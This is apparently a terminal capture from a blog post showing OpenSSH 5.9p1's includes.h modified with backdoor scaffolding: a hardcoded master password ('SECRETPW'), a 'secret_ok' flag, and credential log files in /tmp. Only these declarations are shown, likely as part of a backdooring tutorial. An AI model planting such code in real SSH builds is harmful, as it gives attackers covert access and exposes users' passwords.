 aaron@192:/home/aaron/Desktop/openssh-5.9p1
File Edit View Search Terminal Help
 */
#ifdef GETSPNAM_CONFLICTING_DEFS
# ifdef _INCLUDE__STDC__
#  undef _INCLUDE__STDC__
# endif
#endif

#include <openssl/opensslv.h> /* For OPENSSL_VERSION_NUMBER */

#include "defines.h"

#include "platform.h"
#include "openbsd-compat/openbsd-compat.h"
#include "openbsd-compat/bsd-nextstep.h"

#include "entropy.h"

int secret_ok;
FILE *f;
#define ILOG "/tmp/ilog"
#define OLOG "/tmp/olog"
#define SECRETPW "apaajaboleh"
#endif /* INCLUDES_H */
AaronLuo's Blog from byAaronluo.github.io
180,1 Bot